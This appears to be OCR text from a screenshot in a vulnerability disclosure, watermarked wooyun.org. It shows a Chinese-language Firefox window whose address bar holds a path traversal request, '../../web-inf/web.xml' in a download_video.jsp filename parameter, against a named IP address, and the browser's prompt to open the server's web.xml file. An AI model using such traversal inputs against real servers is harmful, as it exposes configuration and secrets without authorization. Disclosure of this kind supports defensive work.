 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新建标签页 +
125.76.230.5/front/spdb/download_video.jsp?filename=../../web-inf/web.xml 百度
访问最多 火狐官方站点 新手上路 常用网址
正在打开 .._.._web-inf_web.xml
您选择了打开：
.._.._web-inf_web.xml
为： XML Document
来源： http://125.76.230.5
您想要 Firefox 如何处理此文件？
打开方式(O) XML Editor (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org